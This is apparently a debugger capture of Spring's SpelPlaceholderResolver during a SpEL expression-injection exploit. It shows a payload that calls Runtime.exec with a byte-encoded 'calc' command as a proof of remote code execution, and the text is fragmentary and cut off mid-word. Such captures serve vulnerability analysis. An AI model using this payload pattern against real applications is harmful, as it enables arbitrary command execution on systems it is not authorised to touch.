 SpelPlaceholderResolver(StandardEvaluationContext context) { this.context = context; }
@Override
public String resolvePlaceholder(String name) { name: "T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,0x63}))"
Expression expression = this.parser.parseExpression(name); name: "T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,0x63}))" parser: SpelExpre
try {
Object value = expression.getValue(this.context);
return HtmlUtils.htmlEscape(value == null ? null : value.toString());
}
catch (Exception ex) {
return null;
}